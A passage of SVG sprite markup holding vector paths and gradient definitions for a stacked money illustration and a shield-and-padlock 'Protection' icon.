    <path d="M7.44775 53.6716C7.44582 53.9383 7.63988 54.2197 8.02045 54.4394L29.1139 66.6185L36.7263 62.2236L10.4259 44.4941L7.44727 44.8882L7.44775 53.6716Z" fill="url(#paint21_linear_408_14568)"></path>
    <path d="M57.0771 16.0586L8.24241 44.2534C7.64845 44.5963 7.72298 45.1952 8.4087 45.5912L38.0565 62.7085C38.7422 63.1045 39.7797 63.1474 40.3736 62.8046L89.2083 34.6098C89.8023 34.2669 89.7278 33.668 89.042 33.272L59.3942 16.1547C58.7083 15.7587 57.6711 15.7158 57.0771 16.0586Z" fill="url(#paint22_linear_408_14568)"></path>
    <path d="M57.155 15.8337L39.7514 25.8816L34.2522 29.9738L25.2403 34.2597L7.85253 44.2985C7.25294 44.6446 7.32818 45.2493 8.0204 45.6492L37.9523 62.9303C38.6447 63.33 39.692 63.3734 40.2915 63.0273L89.594 34.5625C90.1936 34.2164 90.1183 33.6117 89.4259 33.2118L59.4941 15.9308C58.8018 15.5311 57.7545 15.4876 57.155 15.8337ZM75.0845 30.3731C72.4818 31.8757 72.8083 34.5003 75.8134 36.2354C76.8925 36.8584 78.1707 37.281 79.4858 37.4984L45.3767 57.1912C45 56.4318 44.2682 55.6941 43.1891 55.0709C40.184 53.3358 35.6379 53.1474 33.0353 54.6501C32.1007 55.1898 31.5459 55.8743 31.3552 56.6101L18.9672 49.4579C20.2416 49.3477 21.4272 49.0274 22.3619 48.4879C24.9645 46.9854 24.6381 44.3606 21.6329 42.6256C20.5538 42.0025 19.2757 41.5801 17.9605 41.3626L52.0696 21.6699C52.4463 22.4292 53.1781 23.1672 54.2572 23.7901C57.2624 25.5251 61.8084 25.7137 64.411 24.211C65.3457 23.6713 65.9004 22.9868 66.0911 22.251L78.4791 29.4032C77.2047 29.5132 76.0191 29.8337 75.0845 30.3731Z" fill="url(#paint23_linear_408_14568)"></path>
    <path d="M58.2264 33.8235C52.1005 30.2866 42.8336 29.9025 37.5284 32.9655C32.2231 36.0285 32.8884 41.3787 39.0144 44.9155C45.1404 48.4522 54.4072 48.8364 59.7125 45.7734C65.0177 42.7104 64.3524 37.3602 58.2264 33.8235Z" fill="url(#paint24_linear_408_14568)"></path>
    <path d="M57.7544 52.9483V61.7382L72.2245 53.3839V44.5939L64.9895 47.5935L57.7544 52.9483Z" fill="url(#paint25_linear_408_14568)"></path>
    <path d="M39.7533 25.8833L25.2422 34.2612L57.7544 52.9483L72.2245 44.5939L39.7533 25.8833Z" fill="url(#paint26_linear_408_14568)"></path>
    <path d="M55.5264 42.2106L57.1432 43.144C57.7131 43.4731 57.7131 43.8783 57.1432 44.2073C56.7034 44.4613 55.6039 44.4613 55.1641 44.2073L53.5995 43.304C52.8955 43.5986 52.1129 43.8377 51.2943 44.0145C49.884 44.3189 47.9954 44.0655 47.6187 43.5197L47.6123 43.5105C47.2451 42.9786 48.0033 42.4304 49.4595 42.1807C50.6203 41.9818 51.6506 41.6715 52.2598 41.3198C53.0354 40.8719 53.1922 40.3985 52.5785 40.0441C50.6048 38.9045 46.4988 42.6541 42.3855 40.2793C40.5445 39.2164 40.4164 37.8157 41.9067 36.5531L40.3893 35.677C39.8196 35.3481 39.8196 34.9428 40.3893 34.6137C40.8291 34.3599 41.9286 34.3599 42.3683 34.6137L43.8002 35.4404C44.1516 35.2833 44.5209 35.1411 44.9014 35.0147C46.2356 34.5719 48.512 34.7895 48.9521 35.3996C49.3034 35.8865 48.7001 36.3916 47.4571 36.6732C46.4696 36.8968 45.6058 37.1748 45.1134 37.4591C44.4815 37.824 44.3303 38.2176 44.8612 38.524C46.7851 39.6347 50.9907 35.9426 55.1702 38.3557C57.2104 39.5338 57.0543 41.003 55.5264 42.2106Z" fill="white"></path>
    <path d="M85.4349 33.5897L85.4361 33.5895V24.9504L2.88574 35.8729V44.5071L2.88697 44.5069C2.88504 44.7736 3.07787 45.0552 3.45844 45.2749L33.3903 62.556C34.0827 62.9557 35.13 62.9991 35.7296 62.653L53.1901 52.5721L61.4012 47.3697L67.6603 44.2178L85.032 34.1882C85.3085 34.0286 85.4397 33.8138 85.4349 33.5897Z" fill="url(#paint27_linear_408_14568)"></path>
    <path d="M85.032 33.4913L35.7296 61.9561C35.13 62.3022 34.0827 62.2588 33.3903 61.859L3.45844 44.578C3.07787 44.3583 2.88486 44.0765 2.88697 43.81L2.88574 43.8102V44.6557L2.88697 44.6555C2.88504 44.9222 3.07787 45.2038 3.45844 45.4235L33.3903 62.7045C34.0827 63.1043 35.13 63.1477 35.7296 62.8016L53.1901 52.7207L53.5816 51.9903L67.1744 44.2189L67.6603 44.3663L85.032 34.3368C85.3085 34.1772 85.4397 33.9624 85.4349 33.7383L85.4361 33.7381V32.8926L85.4349 32.8928C85.4397 33.1169 85.3085 33.3317 85.032 33.4913Z" fill="url(#paint28_linear_408_14568)"></path>
    <path d="M85.032 31.8142L35.7296 60.279C35.13 60.6251 34.0827 60.5817 33.3903 60.182L3.45844 42.9007C3.07787 42.681 2.88486 42.3994 2.88697 42.1328L2.88574 42.1329V42.9784L2.88697 42.9783C2.88504 43.2449 3.07787 43.5265 3.45844 43.7462L33.3903 61.0273C34.0827 61.427 35.13 61.4705 35.7296 61.1243L85.032 32.6595C85.3085 32.4999 85.4397 32.2851 85.4349 32.061L85.4361 32.0608V31.2153L85.4349 31.2155C85.4397 31.4398 85.3085 31.6546 85.032 31.8142Z" fill="url(#paint29_linear_408_14568)"></path>
    <path d="M85.032 30.1514L35.7296 58.6161C35.13 58.9622 34.0827 58.9188 33.3903 58.519L3.45844 41.238C3.07787 41.0182 2.88486 40.7365 2.88697 40.47L2.88574 40.4702V41.3157L2.88697 41.3155C2.88504 41.5821 3.07787 41.8638 3.45844 42.0835L33.3903 59.3647C34.0827 59.7644 35.13 59.8079 35.7296 59.4617L85.032 30.997C85.3085 30.8373 85.4397 30.6225 85.4349 30.3984L85.4361 30.3982V29.5527L85.4349 29.5529C85.4397 29.777 85.3085 29.9917 85.032 30.1514Z" fill="url(#paint30_linear_408_14568)"></path>
    <path d="M85.032 28.474L35.7296 56.9388C35.13 57.2849 34.0827 57.2415 33.3903 56.8418L3.45844 39.5607C3.07787 39.341 2.88486 39.0594 2.88697 38.7927L2.88574 38.7929V39.6384L2.88697 39.6382C2.88504 39.9049 3.07787 40.1865 3.45844 40.4062L33.3903 57.6873C34.0827 58.087 35.13 58.1304 35.7296 57.7843L85.032 29.3195C85.3085 29.1599 85.4397 28.9451 85.4349 28.721L85.4361 28.7208V27.8755L85.4349 27.8757C85.4397 28.0998 85.3085 28.3144 85.032 28.474Z" fill="url(#paint31_linear_408_14568)"></path>
    <path d="M85.032 26.7603L35.7296 55.2249C35.13 55.5711 34.0827 55.5276 33.3903 55.1279L3.45844 37.8469C3.07787 37.6271 2.88486 37.3455 2.88697 37.0789L2.88574 37.079V37.9246L2.88697 37.9244C2.88504 38.191 3.07787 38.4726 3.45844 38.6924L33.3903 55.9736C34.0827 56.3733 35.13 56.4167 35.7296 56.0706L85.032 27.6058C85.3085 27.4462 85.4397 27.2314 85.4349 27.0073L85.4361 27.0071V26.1616L85.4349 26.1618C85.4397 26.3859 85.3085 26.6007 85.032 26.7603Z" fill="url(#paint32_linear_408_14568)"></path>
    <path d="M52.5116 7.04255L3.67674 35.2372C3.08277 35.5801 3.1573 36.179 3.84303 36.575L33.4908 53.6923C34.1765 54.0883 35.214 54.1312 35.808 53.7884L84.6428 25.5936C85.2368 25.2507 85.1622 24.6518 84.4765 24.2559L54.8286 7.13853C54.1428 6.74267 53.1054 6.6996 52.5116 7.04255Z" fill="url(#paint33_linear_408_14568)"></path>
    <path d="M52.5929 6.81763L35.1894 16.8655L29.6902 20.9577L20.6783 25.2436L3.29052 35.2824C2.69093 35.6285 2.76617 36.2334 3.45839 36.6329L33.3902 53.9142C34.0826 54.3139 35.13 54.3573 35.7295 54.0112L85.032 25.5464C85.6315 25.2003 85.5563 24.5956 84.8639 24.1957L54.9321 6.91467C54.24 6.51494 53.1927 6.47152 52.5929 6.81763ZM70.5226 21.357C67.92 22.8596 68.2464 25.4842 71.2516 27.2193C72.3307 27.8425 73.6088 28.2649 74.924 28.4823L40.8151 48.1753C40.4384 47.4159 39.7066 46.6781 38.6275 46.055C35.6223 44.3199 31.0763 44.1314 28.4736 45.6342C27.539 46.1738 26.9843 46.8583 26.7935 47.5941L14.4053 40.4418C15.6798 40.3316 16.8654 40.0113 17.8 39.4718C20.4026 37.9692 20.0762 35.3445 17.0711 33.6095C15.9919 32.9864 14.7138 32.564 13.3986 32.3465L47.5078 12.6537C47.8845 13.4131 48.6162 14.1509 49.6954 14.774C52.7005 16.509 57.2466 16.6974 59.8492 15.1948C60.7838 14.6552 61.3386 13.9707 61.5293 13.2349L73.9173 20.3871C72.6429 20.4973 71.4573 20.8176 70.5226 21.357Z" fill="url(#paint34_linear_408_14568)"></path>
    <path d="M53.6644 24.8055C47.5384 21.2686 38.2716 20.8846 32.9664 23.9475C27.6611 27.0105 28.3264 32.3608 34.4524 35.8975C40.5784 39.4342 49.8452 39.8185 55.1505 36.7555C60.4557 33.6925 59.7904 28.3424 53.6644 24.8055Z" fill="url(#paint35_linear_408_14568)"></path>
    <path d="M53.1924 43.9303V52.7203L67.6625 44.3659V35.576L60.4274 38.5755L53.1924 43.9303Z" fill="url(#paint36_linear_408_14568)"></path>
    <path d="M35.1913 16.8672L20.6802 25.2451L53.192 43.9319L67.6621 35.5775L35.1913 16.8672Z" fill="url(#paint37_linear_408_14568)"></path>
    <path d="M50.9603 33.1945L52.5772 34.1279C53.1469 34.457 53.1469 34.8622 52.5772 35.191C52.1374 35.445 51.0378 35.445 50.5982 35.191L49.0336 34.2877C48.3296 34.5823 47.547 34.8214 46.7284 34.9982C45.3181 35.3027 43.4295 35.0492 43.0526 34.5034L43.0463 34.4942C42.6791 33.9623 43.4372 33.4141 44.8934 33.1645C46.0543 32.9655 47.0845 32.6552 47.6938 32.3035C48.4693 31.8556 48.6261 31.3822 48.0125 31.0278C46.0388 29.8882 41.9327 33.6378 37.8195 31.263C35.9785 30.2001 35.8505 28.7995 37.3406 27.5368L35.8233 26.6607C35.2536 26.3318 35.2536 25.9265 35.8233 25.5976C36.2631 25.3438 37.3624 25.3438 37.8022 25.5976L39.2341 26.4243C39.5855 26.2671 39.9548 26.1249 40.3354 25.9986C41.6696 25.5558 43.946 25.7734 44.3861 26.3835C44.7373 26.8704 44.134 27.3755 42.8911 27.6571C41.9037 27.8806 41.0398 28.1587 40.5474 28.443C39.9155 28.8079 39.7643 29.2015 40.295 29.5079C42.2189 30.6186 46.4245 26.9267 50.604 29.3396C52.6443 30.5179 52.4882 31.9869 50.9603 33.1945Z" fill="white"></path>
    <defs>
      <linearGradient id="paint0_linear_408_14568" x1="3.05074" y1="45.0012" x2="36.456" y2="45.0012" gradientUnits="userSpaceOnUse">
        <stop offset="0.0022" stop-color="#236568"></stop>
        <stop offset="0.8472" stop-color="#2F878A"></stop>
        <stop offset="1" stop-color="#06DAAE"></stop>
      </linearGradient>
      <linearGradient id="paint1_linear_408_14568" x1="33.3857" y1="45.0001" x2="37.181" y2="45.0001" gradientUnits="userSpaceOnUse">
        <stop stop-color="#236568"></stop>
        <stop offset="1" stop-color="#2F878A"></stop>
      </linearGradient>
      <linearGradient id="paint2_linear_408_14568" x1="33.3857" y1="45.0015" x2="37.181" y2="45.0015" gradientUnits="userSpaceOnUse">
        <stop stop-color="#236568"></stop>
        <stop offset="1" stop-color="#2F878A"></stop>
      </linearGradient>
      <linearGradient id="paint3_linear_408_14568" x1="33.3857" y1="45.001" x2="37.181" y2="45.001" gradientUnits="userSpaceOnUse">
        <stop stop-color="#236568"></stop>
        <stop offset="1" stop-color="#2F878A"></stop>
      </linearGradient>
      <linearGradient id="paint4_linear_408_14568" x1="33.3857" y1="45.0015" x2="37.181" y2="45.0015" gradientUnits="userSpaceOnUse">
        <stop stop-color="#236568"></stop>
        <stop offset="1" stop-color="#2F878A"></stop>
      </linearGradient>
      <linearGradient id="paint5_linear_408_14568" x1="33.3857" y1="45.0013" x2="37.181" y2="45.0013" gradientUnits="userSpaceOnUse">
        <stop stop-color="#236568"></stop>
        <stop offset="1" stop-color="#2F878A"></stop>
      </linearGradient>
      <linearGradient id="paint6_linear_408_14568" x1="-13.4323" y1="6.2256" x2="142.447" y2="91.8949" gradientUnits="userSpaceOnUse">
        <stop stop-color="#1A4C4E"></stop>
        <stop offset="1" stop-color="#1A4C4E" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint7_linear_408_14568" x1="20.6446" y1="24.2086" x2="79.8372" y2="47.3202" gradientUnits="userSpaceOnUse">
        <stop stop-color="#06DAAE"></stop>
        <stop offset="1" stop-color="#9BF0DF"></stop>
      </linearGradient>
      <linearGradient id="paint8_linear_408_14568" x1="28.2337" y1="30.6877" x2="96.8064" y2="57.4617" gradientUnits="userSpaceOnUse">
        <stop stop-color="#2F878A"></stop>
        <stop offset="1" stop-color="#06DAAE"></stop>
      </linearGradient>
      <linearGradient id="paint9_linear_408_14568" x1="-5.88428" y1="1.56035" x2="116.045" y2="49.1671" gradientUnits="userSpaceOnUse">
        <stop stop-color="#2F878A"></stop>
        <stop offset="1" stop-color="#06DAAE"></stop>
      </linearGradient>
      <linearGradient id="paint10_linear_408_14568" x1="44.9999" y1="68.7252" x2="44.9999" y2="-46.0723" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FFA538"></stop>
        <stop offset="1" stop-color="#FFC538"></stop>
      </linearGradient>
      <linearGradient id="paint11_linear_408_14568" x1="12.6034" y1="17.2261" x2="70.5148" y2="84.9069" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FFC538"></stop>
        <stop offset="1" stop-color="#F7E041"></stop>
      </linearGradient>
      <linearGradient id="paint12_linear_408_14568" x1="12.6034" y1="17.2261" x2="70.5148" y2="84.9069" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FFC538"></stop>
        <stop offset="1" stop-color="#F7E041"></stop>
      </linearGradient>
      <linearGradient id="paint13_linear_408_14568" x1="43.2473" y1="39.3292" x2="50.9275" y2="48.9578" gradientUnits="userSpaceOnUse">
        <stop stop-color="#0D2627"></stop>
        <stop offset="1" stop-color="#0D2627" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint14_linear_408_14568" x1="24.8803" y1="25.2747" x2="122.643" y2="79.138" gradientUnits="userSpaceOnUse">
        <stop stop-color="#1A4C4E"></stop>
        <stop offset="1" stop-color="#1A4C4E" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint15_linear_408_14568" x1="3.05093" y1="45.0014" x2="36.4562" y2="45.0014" gradientUnits="userSpaceOnUse">
        <stop offset="0.0022" stop-color="#236568"></stop>
        <stop offset="0.8472" stop-color="#2F878A"></stop>
        <stop offset="1" stop-color="#06DAAE"></stop>
      </linearGradient>
      <linearGradient id="paint16_linear_408_14568" x1="33.3857" y1="45.0008" x2="37.1808" y2="45.0008" gradientUnits="userSpaceOnUse">
        <stop stop-color="#236568"></stop>
        <stop offset="1" stop-color="#2F878A"></stop>
      </linearGradient>
      <linearGradient id="paint17_linear_408_14568" x1="33.3857" y1="45.001" x2="37.1808" y2="45.001" gradientUnits="userSpaceOnUse">
        <stop stop-color="#236568"></stop>
        <stop offset="1" stop-color="#2F878A"></stop>
      </linearGradient>
      <linearGradient id="paint18_linear_408_14568" x1="33.3857" y1="45.0013" x2="37.1808" y2="45.0013" gradientUnits="userSpaceOnUse">
        <stop stop-color="#236568"></stop>
        <stop offset="1" stop-color="#2F878A"></stop>
      </linearGradient>
      <linearGradient id="paint19_linear_408_14568" x1="33.3857" y1="45.0006" x2="37.1808" y2="45.0006" gradientUnits="userSpaceOnUse">
        <stop stop-color="#236568"></stop>
        <stop offset="1" stop-color="#2F878A"></stop>
      </linearGradient>
      <linearGradient id="paint20_linear_408_14568" x1="33.3857" y1="45.0008" x2="37.1808" y2="45.0008" gradientUnits="userSpaceOnUse">
        <stop stop-color="#236568"></stop>
        <stop offset="1" stop-color="#2F878A"></stop>
      </linearGradient>
      <linearGradient id="paint21_linear_408_14568" x1="14.2505" y1="29.5891" x2="102.974" y2="74.9287" gradientUnits="userSpaceOnUse">
        <stop stop-color="#1A4C4E"></stop>
        <stop offset="1" stop-color="#1A4C4E" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint22_linear_408_14568" x1="20.6445" y1="24.2087" x2="79.837" y2="47.3203" gradientUnits="userSpaceOnUse">
        <stop stop-color="#06DAAE"></stop>
        <stop offset="1" stop-color="#9BF0DF"></stop>
      </linearGradient>
      <linearGradient id="paint23_linear_408_14568" x1="28.2337" y1="30.6878" x2="96.8065" y2="57.4618" gradientUnits="userSpaceOnUse">
        <stop stop-color="#2F878A"></stop>
        <stop offset="1" stop-color="#06DAAE"></stop>
      </linearGradient>
      <linearGradient id="paint24_linear_408_14568" x1="-5.88428" y1="1.56035" x2="116.046" y2="49.167" gradientUnits="userSpaceOnUse">
        <stop stop-color="#2F878A"></stop>
        <stop offset="1" stop-color="#06DAAE"></stop>
      </linearGradient>
      <linearGradient id="paint25_linear_408_14568" x1="44.9999" y1="68.7244" x2="44.9999" y2="-46.0723" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FFA538"></stop>
        <stop offset="1" stop-color="#FFC538"></stop>
      </linearGradient>
      <linearGradient id="paint26_linear_408_14568" x1="12.6034" y1="17.2328" x2="70.5148" y2="84.9136" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FFC538"></stop>
        <stop offset="1" stop-color="#F7E041"></stop>
      </linearGradient>
      <linearGradient id="paint27_linear_408_14568" x1="3.05074" y1="45.0012" x2="36.456" y2="45.0012" gradientUnits="userSpaceOnUse">
        <stop offset="0.0022" stop-color="#236568"></stop>
        <stop offset="0.8472" stop-color="#2F878A"></stop>
        <stop offset="1" stop-color="#06DAAE"></stop>
      </linearGradient>
      <linearGradient id="paint28_linear_408_14568" x1="33.3857" y1="45.001" x2="37.181" y2="45.001" gradientUnits="userSpaceOnUse">
        <stop stop-color="#236568"></stop>
        <stop offset="1" stop-color="#2F878A"></stop>
      </linearGradient>
      <linearGradient id="paint29_linear_408_14568" x1="33.3857" y1="45.0015" x2="37.181" y2="45.0015" gradientUnits="userSpaceOnUse">
        <stop stop-color="#236568"></stop>
        <stop offset="1" stop-color="#2F878A"></stop>
      </linearGradient>
      <linearGradient id="paint30_linear_408_14568" x1="33.3857" y1="45.001" x2="37.181" y2="45.001" gradientUnits="userSpaceOnUse">
        <stop stop-color="#236568"></stop>
        <stop offset="1" stop-color="#2F878A"></stop>
      </linearGradient>
      <linearGradient id="paint31_linear_408_14568" x1="33.3857" y1="45.0008" x2="37.181" y2="45.0008" gradientUnits="userSpaceOnUse">
        <stop stop-color="#236568"></stop>
        <stop offset="1" stop-color="#2F878A"></stop>
      </linearGradient>
      <linearGradient id="paint32_linear_408_14568" x1="33.3857" y1="45.001" x2="37.181" y2="45.001" gradientUnits="userSpaceOnUse">
        <stop stop-color="#236568"></stop>
        <stop offset="1" stop-color="#2F878A"></stop>
      </linearGradient>
      <linearGradient id="paint33_linear_408_14568" x1="20.6446" y1="24.2086" x2="79.8371" y2="47.32" gradientUnits="userSpaceOnUse">
        <stop stop-color="#06DAAE"></stop>
        <stop offset="1" stop-color="#9BF0DF"></stop>
      </linearGradient>
      <linearGradient id="paint34_linear_408_14568" x1="28.2339" y1="30.6878" x2="96.8067" y2="57.4618" gradientUnits="userSpaceOnUse">
        <stop stop-color="#2F878A"></stop>
        <stop offset="1" stop-color="#06DAAE"></stop>
      </linearGradient>
      <linearGradient id="paint35_linear_408_14568" x1="-5.88428" y1="1.56035" x2="116.045" y2="49.1671" gradientUnits="userSpaceOnUse">
        <stop stop-color="#2F878A"></stop>
        <stop offset="1" stop-color="#06DAAE"></stop>
      </linearGradient>
      <linearGradient id="paint36_linear_408_14568" x1="44.9999" y1="68.7244" x2="44.9999" y2="-46.0723" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FFA538"></stop>
        <stop offset="1" stop-color="#FFC538"></stop>
      </linearGradient>
      <linearGradient id="paint37_linear_408_14568" x1="12.6036" y1="17.2446" x2="70.5147" y2="84.9251" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FFC538"></stop>
        <stop offset="1" stop-color="#F7E041"></stop>
      </linearGradient>
    </defs>
  </symbol>
  <symbol fill="none" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 64 64" id="Protection-color">
    <g clip-path="url(#clip0_437_14527)">
      <path d="M52.1449 3.61176L46.7226 0.481262C46.2621 0.203387 45.9646 -0.051613 45.4495 0.00901198L28.1882 2.03864C27.735 2.09189 27.2621 2.26076 26.7892 2.53376C26.3164 2.80676 25.8435 3.18401 25.3901 3.65414L8.12898 21.556C7.00811 22.7185 6.25586 24.5596 6.25586 26.1405V39.1045C6.25586 48.5143 9.35311 55.5086 14.5447 58.5049L14.5441 58.5061L14.5954 58.5358C14.6032 58.5403 14.6111 58.5449 14.619 58.5494L19.1525 61.1668L52.1449 3.61176Z" fill="url(#paint0_linear_437_14527)"></path>
      <path d="M51.2083 3.42401L33.947 5.45351C33.0405 5.56013 32.0554 6.12888 31.1489 7.06901L13.8878 24.971C12.7669 26.1335 12.0146 27.9746 12.0146 29.5555V42.5196C12.0146 54.6149 17.1305 62.7224 25.2361 63.473L30.8456 63.9924C31.9166 64.0915 33.1791 63.3626 34.2503 62.0268L39.8598 55.03C47.9654 44.9198 53.0813 30.9049 53.0813 18.8098V5.84563C53.0814 4.26463 52.3292 3.29226 51.2083 3.42401Z" fill="url(#paint1_linear_437_14527)"></path>
      <path d="M32.5493 9.72305C32.7115 9.6293 32.8717 9.57267 33.025 9.55467L50.2504 7.5293V20.4429C50.2504 25.677 49.1613 31.4272 47.1008 37.0719C45.0403 42.7167 42.097 48.0128 38.5894 52.3879L32.9799 59.3847C32.8469 59.5505 32.698 59.6837 32.5492 59.7695C32.4004 59.8554 32.2514 59.8943 32.1184 59.882L26.5089 59.3627C23.0013 59.0378 20.058 57.1402 17.9975 53.8747C15.937 50.6092 14.8479 46.1167 14.8479 40.8825V27.9688L32.0735 10.104C32.2269 9.94492 32.3869 9.81667 32.5493 9.72305Z" fill="url(#paint2_linear_437_14527)"></path>
      <path d="M32.5489 9.72461C32.3865 9.81836 32.2265 9.94648 32.0732 10.1056L14.8477 27.9704V40.884C14.8477 42.8984 15.0097 44.8022 15.3255 46.5692L32.5488 36.6254V9.72461H32.5489Z" fill="url(#paint3_linear_437_14527)"></path>
      <path d="M32.5471 36.6231V59.7687C32.6959 59.6828 32.8449 59.5497 32.9779 59.3838L38.5874 52.3871C42.095 48.0119 45.0382 42.7158 47.0987 37.0711C48.3662 33.5988 49.2645 30.0871 49.7695 26.6797L32.5471 36.6231Z" fill="url(#paint4_linear_437_14527)"></path>
      <path d="M48.3191 28.0707C46.6719 27.1197 44.7051 27.1197 43.0577 28.0708C39.1329 30.3368 36.6946 34.5599 36.6946 39.0919V42.2193C36.2082 42.5812 35.736 42.9499 35.2821 43.3275L34.5774 43.9138L34.1865 44.239C34.1587 44.2622 34.1332 44.2859 34.11 44.3103C34.0507 44.3725 34.0077 44.4388 33.9775 44.5072C33.9484 44.5729 33.931 44.6407 33.928 44.7097C33.9274 44.7252 33.929 44.7408 33.9296 44.7564L33.9275 44.757V58.0728L33.9289 58.0724C33.9299 58.3463 34.1314 58.6332 34.516 58.8552L35.9405 59.6775L36.0711 59.7529L39.8591 55.0283C44.8619 48.7883 48.725 41.0609 50.9501 33.2155V32.6272C50.9499 30.725 49.9665 29.0217 48.3191 28.0707ZM47.9297 36.2805L46.4855 36.8592C46.0242 37.044 45.5712 37.2345 45.1236 37.4288H45.1235C44.4284 37.7303 43.7497 38.0428 43.0881 38.3662C43.0461 38.3867 43.0046 38.4074 42.9627 38.428C42.6881 38.5633 42.4165 38.7004 42.1479 38.8393C42.0907 38.8688 42.0334 38.898 41.9765 38.9277C41.6687 39.0887 41.364 39.2513 41.0642 39.417C41.064 39.4172 41.0637 39.4173 41.0636 39.4174C40.6042 39.6714 40.1545 39.9312 39.7145 40.1963V39.0918C39.7145 35.6352 41.5741 32.4143 44.5675 30.686C44.6355 30.6468 44.7052 30.6134 44.776 30.583C45.8285 30.1307 46.687 30.5747 47.0226 30.8285C47.5957 31.2622 47.9296 31.9583 47.9296 32.6902L47.9297 36.2805Z" fill="url(#paint5_linear_437_14527)"></path>
      <path d="M57.7486 41.1211L37.959 47.0662V60.3821L37.9604 60.3817C37.9614 60.6556 38.1629 60.9425 38.5475 61.1645L39.972 61.9868L41.3964 62.8092C42.0309 63.1755 42.9709 63.2562 43.6117 62.9995L45.1905 62.3668C49.5729 60.6108 53.3525 58.4287 56.3939 55.8986L57.4896 54.9871C57.664 54.8421 57.7472 54.6705 57.7474 54.4935L57.7486 54.4931V41.1211Z" fill="url(#paint6_linear_437_14527)"></path>
      <path d="M50.5172 39.1689L52.0959 38.5362C52.7368 38.2795 53.6768 38.3601 54.3113 38.7264L55.7358 39.5487L57.1603 40.3711C57.7948 40.7374 57.9346 41.2801 57.4897 41.6501L56.3939 42.5616C53.3526 45.0917 49.5729 47.2739 45.1906 49.0299L43.6118 49.6625C42.9709 49.9192 42.0309 49.8386 41.3964 49.4722L39.9719 48.6499L38.5474 47.8275C37.9129 47.4612 37.7732 46.9185 38.2181 46.5485L39.3138 45.637C42.3553 43.1071 46.1348 40.9249 50.5172 39.1689Z" fill="url(#paint7_linear_437_14527)"></path>
      <path d="M38.218 46.546C37.7732 46.916 37.913 47.4587 38.5474 47.825L39.2135 48.2095H42.3828V46.2207H38.609L38.218 46.546Z" fill="url(#paint8_linear_437_14527)"></path>
      <path d="M45.0945 41.7251H53.5411V39.7363H49.1544C47.7307 40.3537 46.375 41.0169 45.0945 41.7251Z" fill="url(#paint9_linear_437_14527)"></path>
      <path d="M54.9816 34.9358C54.9816 33.0336 53.9982 31.3303 52.3508 30.3793C50.7036 29.4283 48.7367 29.4283 47.0894 30.3793C43.1646 32.6453 40.7263 36.8684 40.7263 41.4004V47.2205L40.7292 47.2208C40.7309 47.4611 40.9061 47.7141 41.2488 47.912C41.8787 48.2756 42.8314 48.3151 43.3768 48.0003C43.6266 47.8561 43.7461 47.6625 43.7436 47.4603L43.7464 47.4605V41.4006C43.7464 37.9441 45.6061 34.7231 48.5994 32.9949C49.3013 32.5898 50.1389 32.5896 50.8409 32.9949C51.5426 33.4 51.9616 34.1256 51.9616 34.936V40.7448L51.9649 40.745C51.9718 40.9821 52.1464 41.2305 52.4841 41.4255C53.1139 41.7891 54.0667 41.8286 54.6121 41.5138C54.8486 41.3773 54.9692 41.1965 54.9792 41.0059L54.9817 41.0061V34.9358H54.9816Z" fill="url(#paint10_linear_437_14527)"></path>
      <path d="M53.1622 40.7513V35.4696C53.1622 33.2019 50.7074 31.7848 48.7437 32.9186C49.3954 32.6003 50.1438 32.6149 50.7865 32.9628C51.5252 33.3627 51.9629 34.1583 51.9629 34.9982V40.7438L51.9663 40.7441C51.9732 40.9812 52.1478 41.2296 52.4854 41.4246C53.1153 41.7882 54.068 41.8277 54.6134 41.5128C54.7689 41.4231 54.8733 41.3141 54.9302 41.1958C53.7628 41.3472 53.1622 40.7513 53.1622 40.7513Z" fill="url(#paint11_linear_437_14527)"></path>
    </g>
    <defs>
      <linearGradient id="paint0_linear_437_14527" x1="18.0365" y1="33.5711" x2="39.527" y2="-3.65136" gradientUnits="userSpaceOnUse">
        <stop offset="0.0319" stop-color="#B096ED"></stop>
        <stop offset="0.0645" stop-color="#B9A3EE"></stop>
        <stop offset="0.1414" stop-color="#CBBBF1"></stop>
        <stop offset="0.2286" stop-color="#D9CEF3"></stop>
        <stop offset="0.3305" stop-color="#E3DBF5"></stop>
        <stop offset="0.4611" stop-color="#E8E3F6"></stop>
        <stop offset="0.719" stop-color="#EAE5F6"></stop>
        <stop offset="0.7626" stop-color="#E0DAF0"></stop>
        <stop offset="0.8254" stop-color="#DBD3ED"></stop>
        <stop offset="1" stop-color="#D9D1EC"></stop>
      </linearGradient>
      <linearGradient id="paint1_linear_437_14527" x1="32.548" y1="66.6615" x2="32.548" y2="17.7026" gradientUnits="userSpaceOnUse">
        <stop stop-color="#E1DAEF"></stop>
        <stop offset="1" stop-color="white"></stop>
      </linearGradient>
      <linearGradient id="paint2_linear_437_14527" x1="32.5493" y1="69.2129" x2="32.5493" y2="20.809" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FFC538"></stop>
        <stop offset="1" stop-color="#F7E041"></stop>
      </linearGradient>
      <linearGradient id="paint3_linear_437_14527" x1="23.6983" y1="59.4922" x2="23.6983" y2="8.95311" gradientUnits="userSpaceOnUse">
        <stop stop-color="#43386B"></stop>
        <stop offset="0.0815" stop-color="#453A6E"></stop>
        <stop offset="1" stop-color="#594A8E"></stop>
      </linearGradient>
      <linearGradient id="paint4_linear_437_14527" x1="41.1582" y1="59.4899" x2="41.1582" y2="8.95081" gradientUnits="userSpaceOnUse">
        <stop stop-color="#43386B"></stop>
        <stop offset="0.0815" stop-color="#453A6E"></stop>
        <stop offset="1" stop-color="#594A8E"></stop>
      </linearGradient>
      <linearGradient id="paint5_linear_437_14527" x1="42.4386" y1="69.3822" x2="42.4386" y2="22.0988" gradientUnits="userSpaceOnUse">
        <stop stop-color="#1E1B28"></stop>
        <stop offset="1" stop-color="#1E1B28" stop-opacity="0"></stop>
      </linearGradient>
      <linearGradient id="paint6_linear_437_14527" x1="41.7874" y1="52.1351" x2="45.0639" y2="52.1351" gradientUnits="userSpaceOnUse">
        <stop stop-color="#FF7B2A"></stop>
        <stop offset="1" stop-color="#FFC51E"></stop>
      </linearGradient>
